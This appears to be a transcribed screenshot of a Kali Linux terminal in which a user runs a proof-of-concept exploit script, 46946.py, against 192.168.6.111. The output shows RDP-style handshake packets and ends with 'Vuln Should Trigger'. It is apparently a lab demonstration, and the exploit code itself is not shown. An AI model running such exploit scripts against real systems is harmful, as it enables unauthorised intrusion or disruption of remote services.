 root@kali: ~/Downloads
File Edit View Search Terminal Help
root@kali:~# cd Do
Documents/ Downloads/
root@kali:~# cd Do
Documents/ Downloads/
root@kali:~# cd Downloads/
root@kali:~/Downloads# ls
46946.py
root@kali:~/Downloads# python 46946.py
Usage: python poc.py 127.0.0.1 64
root@kali:~/Downloads# python 46946.py 192.168.6.111 64
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger